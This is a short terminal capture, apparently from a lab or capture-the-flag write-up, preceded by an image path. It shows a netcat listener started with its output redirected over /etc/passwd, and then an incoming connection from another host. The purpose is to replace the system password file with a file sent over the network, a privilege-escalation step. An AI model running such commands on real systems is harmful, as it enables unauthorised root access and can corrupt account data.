 user@debian:~$ nc -nvlp 3000 > /etc/passwd
listening on [any] 3000 ...
connect to [10.201.45.42] from (UNKNOWN) [10.21.244.147] 39900